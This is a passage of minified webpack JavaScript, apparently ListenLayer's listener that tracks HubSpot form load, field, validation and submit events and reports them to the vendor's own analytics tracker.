t=i.call(e,s),r=e[s];try{e[s]=void 0;var o=!0}catch(e){}var n=a.call(e);return o&&(t?e[s]=r:delete e[s]),n}},389:function(e,t,r){e.exports=r(390)},39:function(e,t){var r=Object.prototype.toString;e.exports=function(e){return r.call(e)}},390:function(e,t,r){"use strict";var o=r(0)(r(391)),n=r(121),i=window["".concat(n.HUBSPOT_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var a={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new o.default(a).start()}},391:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(r(1)),i=o(r(2)),a=o(r(5)),s=o(r(6)),l=o(r(7)),u=r(121),c=o(r(392)),d=o(r(393)),f=r(262),m=function(e){function t(e){var r;return(0,n.default)(this,t),(r=(0,a.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,r.firedData={},r}return(0,s.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,u.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"isDuplicateEvent",value:function(e){var t=e.formId,r=e.formCSSClass,o=e.formName,n=e.formData,i=e.feature;if(![u.HUBSPOT_FEATURE_FORM_START,u.HUBSPOT_FEATURE_FORM_FIELD_START,u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].includes(i))return!1;var a="".concat(t||o||window.ListenlayerHook.Util.md5(r)),s="".concat(a,"_").concat(n.fieldId,"_").concat(n.fieldName,"_").concat(n.fieldType),l=i===u.HUBSPOT_FEATURE_FORM_START?a:s;return this.firedData[i]=this.firedData[i]||[],!!this.firedData[i].includes(l)||(this.firedData[i].push(l),!1)}},{key:"trackHubspotForm",value:function(e){var t=e.formId,r=e.formCSSID,o=e.formCSSClass,n=e.formName,i=e.formData,a=e.feature,s=e.formValid;if((a.includes("FormField")||this.flagUndupEvent(a+t))&&!this.isDuplicateEvent(e)){var l={formID:t,formCSSID:r,formCSSClass:o,formName:n,formFieldValues:i,formLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},c=this.getStatusTimestamps(a),d=window.ListenlayerFunction.configEventTimestamp(c);window.Listenlayer.isNewAccount()||(l.eventTimestamp=d),a===u.HUBSPOT_FEATURE_FORM_VALIDATION&&(l.formFieldValidationErrors=s);var f=window.ListenlayerFunction.genarateNewStructure(l,a,this.listenerType,this.features[a].customEventName,u.HUBSPOT_LISTENER_CODE),m=function(e){window.ListenlayerRules.handlePopulateField(u.HUBSPOT_LISTENER_CODE,e,(function(r){if(r.length>0){var o=document.getElementsByClassName(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[],n=document.querySelectorAll("form.hs-form")||[];if(o.length>0)for(var i=0;i<o.length;i++)if(o[i].contentDocument&&o[i].contentDocument.forms.length>0){var a=o[i].contentDocument.forms[0];if(a.id.includes(t)){var s=window.ListenlayerHook.DomUtil.setPopulateToFieldIframe(r,a);s.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){s.forEach((function(r){t[e]&&r.id===t[e].name&&(t[e].value=r.value)}))};for(var o in t)r(o);e.formAutomaticValues.formFieldValues=t}()}}n.length>0&&n.forEach((function(o){if(o.id.includes(t)){var n=window.ListenlayerHook.DomUtil.setPopulateToField(r,o);n.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){n.forEach((function(r){r.id!==t[e].id&&r.id!==t[e].name||(t[e].value=r.value)}))};for(var o in t)r(o);e.formAutomaticValues.formFieldValues=t}()}}))}}))};m(f={...f,eventTimestamp:d,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(a)].name,featureID:this.features["".concat(a)].featureId}});var p={auto:f,info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[a].featureId,featureName:this.features[a].name,customEventName:this.features[a].customEventName,saveReportingValues:this.features[a].saveReportingValues}};m((p=window.ListenlayerRules.processRules(p,u.HUBSPOT_LISTENER_CODE)).auto),a.includes("Submitted")&&p.isFormRedirect||void 0===p.isFormRedirect&&this.isSendAfter(a)?window.ListenlayerTracker.trackingEvent(a,p,"trackLater"):window.ListenlayerTracker.trackingEvent(a,p,"trackerSendBeacon")}}},{key:"getHsFormId",value:function(e,t){if(!e)return"";var r=e,o=t?t.getAttribute(u.HUBSPOT_DATA_FORM_ID):null;return o&&(r=o),r.replace(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX,"").split("_")[0]}},{key:"processFormLoadedByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormLoad"===r.type&&"onFormLoad"===r.eventName&&(e._hsFormLoad=r,e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED}))}))}},{key:"processFormValidationByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_FORM_VALIDATION)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormValidationFailed"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:r.dataValidation})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===u.HUBSPOT_FORM_VALIDATION&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,o=e._hsFormLoad.data,n={...o},i={},a=function(e){t.forEach((function(t){if(e===t.name&&!t.valid){var r="";t.messages.length>0&&t.messages.forEach((function(e,t){0===t?r="".concat(e):r+="|".concat(e)})),n[e].errormessage=r,i[e]=n[e],delete n[e]}}))};for(var s in o)a(s);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:n,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:i})}()})))}},{key:"processFormSubmitByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormSubmit"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,o=e._hsFormLoad.data,n=function(e){t.forEach((function(t){e===t.name&&(o[e].errormessage&&delete o[e].errormessage,o[e].value=t.value)}))};for(var i in o)n(i);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:o,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}()})))}},{key:"processRegularFormLoaded",value:function(e){if(this.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)){var t=e.trackingData;this.trackHubspotForm({...t,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED})}}},{key:"processFormVisible",value:function(e,t){var r=this;if(r.isUseFeature(t)){var o=e.trackingData,n=e.form;if("IntersectionObserver"in window)new IntersectionObserver((function(e,i){e.forEach((function(e){if(e.isIntersecting)return r.trackHubspotForm({...o,feature:t}),void i.unobserve(n)}))})).observe(n);else console.warn("IntersectionObserver is not supported in this browser.")}}},{key:"checkFieldValid",value:function(e){var t=e.form,r=e.fieldElement,o=e.type,n=e.value;if(!n&&"boolean"!=typeof n)return!1;var i=!0;if(r.id){var a=window.llquery(t).find("#".concat(r.id)).closest(".hs-form-field");if(a.length>0)window.llquery(a).find(".hs-error-msg").length>0&&(i=!1)}if("tel"===o){/^(1\s|1|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{4})$/.test(n)||(i=!1)}if("email"===o){/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i.test(n)||(i=!1)}return i}},{key:"checkDateTimeInput",value:function(e,t){var r=!1;if(t){var o=window.llquery(e).find("#".concat(t)).closest(".hs-form-field");if(o.length>0)window.llquery(o).find(".hs-dateinput").length>0&&(r=!0)}return r}},{key:"processFormStart",value:function(e,t){var r=this;[u.HUBSPOT_FEATURE_FORM_START,u.HUBSPOT_FEATURE_FORM_FIELD_START,u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].some((function(e){return r.isUseFeature(e)}))&&function(){for(var o=e.form,n=e.trackingData,i=o.elements,a=function(e,i){if(!window.ListenlayerHook.DomUtil.checkHiddenField(i)){var a=window.ListenlayerHook.DomUtil.getFieldElement(i,o,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES);if(!["hidden","fieldset"].includes(a.type)){var s={fieldId:a.id,fieldName:a.name,fieldType:a.type,fieldLabel:a.label,fieldClass:a.className,fieldPlaceholder:a.placeholder},l={...n,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:i,formFieldData:s,eventType:e})};if(r.isUseFeature(t)&&r.trackHubspotForm({...l,feature:t}),r.isUseFeature(u.HUBSPOT_FEATURE_FORM_FIELD_START)&&r.trackHubspotForm({...l,feature:u.HUBSPOT_FEATURE_FORM_FIELD_START}),r.isUseFeature(u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE)){var c=window.ListenlayerHook.DomUtil.checkIsButton(i),d=function(e){setTimeout((function(){var t=r.checkFieldValid({form:o,fieldElement:a,type:a.isEmail?"email":a.type,value:i.value});if(c||t){var l={...n,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:i,formFieldData:s,eventType:e,isComplete:!0})};r.trackHubspotForm({...l,feature:u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE})}}),"click"===e?0:1e3)};c?d("click"):(i.addEventListener("change",(function(){d("change")})),i.addEventListener("blur",(function(){d("blur")})))}}}},s=0;s<i.length;s++){var l=i[s],c=(l.name||"").toLowerCase(),d=(l.placeholder||"").toLowerCase();[l.type,c,d].some((function(e){return e.includes("password")}))||(window.ListenlayerHook.DomUtil.checkIsButton(l)?l.addEventListener("click",(function(e){a("click",e.target)})):l.addEventListener("focus",(function(e){a("focus",e.target)})))}}()}},{key:"processStart",value:function(){var e=this,t=function(e){var t=!0;return window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)&&window.ListelayerTrackedHSFormIds.some((function(r){return r===e&&(t=!1,!0)})),t&&(window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)?window.ListelayerTrackedHSFormIds.push(e):window.ListelayerTrackedHSFormIds=[e]),t};c.default.onhsregularloaded((function(r){if(r.form){var o=r.form,n=e.getHsFormId(r.data.id,o),i=window.ListenlayerHook.DomUtil.getFormV2(o,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,a={form:o,formId:n,trackingData:{formId:n,formCSSID:o.id,formCSSClass:o.className,formName:window.ListenlayerFunction.getFormName(o),formData:i}};t(n)&&(e.processRegularFormLoaded(a),e.processFormVisible(a,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(a,u.HUBSPOT_FEATURE_FORM_START))}}));var r=document.getElementsByClassName(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[];if(r.length>0)for(var o=0;o<r.length;o++)if(r[o].contentDocument&&r[o].contentDocument.forms.length>0){var n=r[o].contentDocument.forms[0],i=e.getHsFormId(n.id,n),a=window.ListenlayerHook.DomUtil.getFormV2(n,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,s={form:n,formId:i,trackingData:{formId:i,formCSSID:n.id,formCSSClass:n.className,formName:window.ListenlayerFunction.getFormName(n),formData:a}};t(i)&&(e.processRegularFormLoaded(s),e.processFormVisible(s,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(s,u.HUBSPOT_FEATURE_FORM_START))}(document.querySelectorAll("form.hs-form")||[]).forEach((function(r){var o=e.getHsFormId(r.id,r),n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,i={form:r,formId:o,trackingData:{formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n}};t(o)&&(e.processRegularFormLoaded(i),e.processFormVisible(i,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(i,u.HUBSPOT_FEATURE_FORM_START))}))}},{key:"processHsFormValidation",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_FORM_VALIDATION)&&c.default.onhsformvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3;var r=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!0),o=r._formValidation,n=r._formNotValidation;if(0===Object.keys(o).length)return;e.trackHubspotForm({formId:t.data.id,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:n,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:o})}}))}},{key:"processHsPopupValidation",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_VALIDATION)&&c.default.onhspopupvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3,setTimeout((function(){var r=t.form.id,o=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),n=o._formValidation,i=o._formNotValidation;0!==r.indexOf(u.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX)||(0,d.default)(n)||e.trackHubspotForm({formId:r.substring(12,r.length),formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:i,feature:u.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:n})}),0)}}))}},{key:"processPopupForm",value:function(){var e=this,t=function(t){t.form&&setTimeout((function(){var r=t.form,o=e.getHsFormId(t.data.id,r),n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!1)._formDataLoad;if("formLoad"===t.data.type){var i={formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n},a={form:r,formId:o,trackingData:i};e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_LOADED)&&e.trackHubspotForm({...i,feature:u.HUBSPOT_FEATURE_POPUP_LOADED}),e.processFormVisible(a,u.HUBSPOT_FEATURE_POPUP_VISIBLE),e.processFormStart(a,u.HUBSPOT_FEATURE_POPUP_START)}if("formSubmit"===t.data.type){var s=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),l=s._formValidation,c=s._formNotValidation;(0,d.default)(l)?e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_FORM)&&e.trackHubspotForm({formId:o,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:c,feature:u.HUBSPOT_FEATURE_POPUP_FORM}):e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_VALIDATION)&&e.trackHubspotForm({formId:o,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:c,feature:u.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:l})}}),10)},r=function(){var e={},r=window.llquery(".leadin-main-wrapper form")[0];r&&(e.data={id:r.id.replace("hsPopUpForm-",""),type:"formLoad"},e.form=r,t(e)),window.llquery('.leadin-main-wrapper button[type="submit"]').on("click",(function(r){e.data.type="formSubmit",e.form=r.target.form,setTimeout((function(){t(e)}),500)}))};window.ListenlayerHook.Events.onready((function(){var e=new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type){var t=e.addedNodes;t&&t.length&&t[0].className&&t[0].className.includes("leadinModal")&&t[0].id&&t[0].id.startsWith("leadinModal")&&(o=t[0].id,n=window.llquery("#".concat(o)),new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type)for(var t=0;t<e.addedNodes.length;t++)"leadin-main-wrapper"===e.addedNodes[t].className&&r()}))})).observe(n[0],{childList:!0,subtree:!0}))}var o,n}))})),t=window.document.querySelector("body");e.observe(t,{childList:!0})}))}},{key:"processRegularForm",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&c.default.onhsregularsubmit((function(t){if(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2){e.flagFireEvent=(new Date).getTime()/1e3;var r=t.form;if(r){var o=0,n=window.llquery(r).find('input[type="tel"]')[0];n&&n.value.length>0&&(n.value.length<=9||n.value.length>=21)&&(o=1500);var i=e.getHsFormId(t.data.id,r);setTimeout((function(){var t=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1),o=t._formDataSubmit,n=t._formValidation,a=t._formNotValidation;if(Object.keys(n).length>0)return delete n.hs_context,void e.trackHubspotForm({formId:i,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:a,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:n});delete o.hs_context,e.trackHubspotForm({formId:i,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:o,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}),o)}}}))}},{key:"processFormInline",value:function(){var e=this;if(["cc9aa039-530d-45e4-8029-e31e9a6ef8f5"].includes(window.Listenlayer.getAccountId())){var t=document.querySelectorAll(".hs-button");t.length&&t.forEach((function(t){t.addEventListener("click",(function(t){var r=t.target.form;if(r){var o=e.getHsFormId(r.id,r);if(r.checkValidity()){var n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataSubmit;delete n.hs_context,e.trackHubspotForm({formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}else{var i=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1),a=i._formValidation,s=i._formNotValidation;delete a.hs_context,e.trackHubspotForm({formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:s,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:a})}}}))}))}}},{key:"start",value:function(){this.processRegularForm(),this.processStart(),this.processPopupForm(),this.processHsFormValidation(),this.processFormLoadedByHelper(),this.processFormValidationByHelper(),this.processFormSubmitByHelper(),this.processFormInline()}}]),t}(l.default);t.default=m,e.exports=t.default},392:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i,a,s=o(r(3)),l=o(r(11)),u=r(121),c=["localhost","datalayer-development.listenlayer.com","datalayer-staging.listenlayer.com","app.listenlayer.com","dev-app.listenlayer.com","staging-app.listenlayer.com","testing-app.listenlayer.com"],d={};window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){"form"===e.target.localName&&e.target.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=e.target)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var t=e.target.form;t&&t.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=t)}})),window.ListenlayerHook.Events.onevent(document.body,"click",!1,(function(e){var t=e.target,r=(t.type||"").toLowerCase();t.form&&"submit"===r&&t.form.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=t.form)})),d.onhsregularsubmit=(i=new l.default,a=window.ListenlayerHook.Util.undup((function(e){i.dispatch(e)})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT){var t=null,r=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var o=e.source.frameElement;o.contentDocument&&o.contentDocument.forms.length>0&&o.contentDocument.forms[0].id===r&&(t=o.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(r,'"]')).length>1&&(t=n),null==t){var i=document.getElementsByTagName("iframe")||[];if(i)for(var l=0;l<i.length;l++)if(i[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&i[l].contentDocument.forms.length>0&&i[l].contentDocument.forms[0].id===r){t=i[l].contentDocument.forms[0];break}}if(null==t){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(r)&&window.llquery(d[f]).is(":visible")&&(t=d[f])}e.form=t,a(e)}})),function(e){i.push(e)}),d.onhsregularloaded=function(){var e=new l.default;return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if(t.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&t.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY){var r=document.getElementsByTagName("iframe")||[],o=null,n=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+t.data.id;if(r)for(var i=0;i<r.length;i++)r[i].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&r[i].contentDocument.forms.length>0&&r[i].contentDocument.forms[0].id===n&&(o=r[i].contentDocument.forms[0]);if(null==o){var a=document.getElementsByTagName("form")||[];if(a)for(var l=0;l<a.length;l++)"object"!==(0,s.default)(a[l].id)&&a[l].id.includes(n)&&(o=a[l])}t.form=o,e.dispatch(t)}})),function(t){e.push(t)}}(),d.onhspopupvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onready((function(){window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){void 0!==e.form&&t(e)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var r=e.target.form;void 0!==window.llquery&&window.llquery(".leadin-main-wrapper .error-text").length>0&&r&&(e.form=r,t(e))}}))})),function(t){e.push(t)}}(),d.onhsformvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FORM_VALIDATION){var r=null,o=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var i=e.source.frameElement;i.contentDocument&&i.contentDocument.forms.length>0&&i.contentDocument.forms[0].id===o&&(r=i.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(o,'"]')).length>1&&(r=n),null==r){var a=document.getElementsByTagName("iframe")||[];if(a)for(var l=0;l<a.length;l++)if(a[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&a[l].contentDocument.forms.length>0&&a[l].contentDocument.forms[0].id===o){r=a[l].contentDocument.forms[0];break}}if(null==r){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(o)&&window.llquery(d[f]).is(":visible")&&(r=d[f])}e.form=r,t(e)}})),function(t){e.push(t)}}();var f=d;t.default=f,e.exports=t.default},393:function(e,t,r){var o=r(127),n=r(58),i=r(122),a=r(19),s=r(94),l=r(92),u=r(49),c=r(125),d=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||c(e)||i(e)))return!e.length;var t=n(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(u(e))return!o(e).length;for(var r in e)if(d.call(e,r))return!1;return!0}},42:function(e,t,r){var o=r(16),n=r(18);e.exports=function(e){if(!n(e))return!1;var t=o(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},43:function(e,t){var r=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},45:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},49:function(e,t){var r=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},5:function(e,t,r){var o=r(3).default,n=r(8);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},52:function(e,t,r){var o=r(42),n=r(53),i=r(18),a=r(43),s=/^\[object .+?Constructor\]$/,l=Function.prototype,u=Object.prototype,c=l.toString,d=u.hasOwnProperty,f=RegExp("^"+c.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||n(e))&&(o(e)?f:s).test(a(e))}},53:function(e,t,r){var o,n=r(54),i=(o=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},54:function(e,t,r){var o=r(10)["__core-js_shared__"];e.exports=o},55:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},56:function(e,t){e.exports=function(e){return function(t){return e(t)}}},57:function(e,t,r){(function(e){var o=r(29),n=t&&!t.nodeType&&t,i=n&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===n&&o.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=s}).call(this,r(45)(e))},58:function(e,t,r){var o=r(129),n=r(36),i=r(130),a=r(131),s=r(132),l=r(16),u=r(43),c=u(o),d=u(n),f=u(i),m=u(a),p=u(s),_=l;(o&&"[object DataView]"!=_(new o(new ArrayBuffer(1)))||n&&"[object Map]"!=_(new n)||i&&"[object Promise]"!=_(i.resolve())||a&&"[object Set]"!=_(new a)||s&&"[object WeakMap]"!=_(new s))&&(_=function(e){var t=l(e),r="[object Object]"==t?e.constructor:void 0,o=r?u(r):"";if(o)switch(o){case c:return"[object DataView]";case d:return"[object Map]";case f:return"[object Promise]";case 